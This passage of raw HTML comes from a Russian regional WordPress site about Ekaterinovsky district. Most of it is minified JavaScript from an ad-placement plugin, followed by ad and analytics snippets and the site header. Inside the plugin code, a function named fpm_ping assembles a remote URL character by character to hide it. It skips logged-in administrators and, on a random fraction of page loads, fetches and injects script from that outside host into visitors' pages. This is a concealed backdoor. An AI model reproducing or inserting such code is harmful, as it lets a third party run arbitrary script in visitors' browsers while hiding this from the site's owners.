<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"140829\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script>

</head>
<body class="post-template-default single single-post postid-9990 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
